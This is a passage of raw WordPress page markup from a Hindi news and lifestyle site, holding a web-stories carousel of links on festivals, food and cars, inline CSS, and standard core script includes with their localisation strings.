							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"8afbab80e1"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"b6a36a9cd3","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"777a684c87","setAttachmentThumbnail":"22896657c9"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 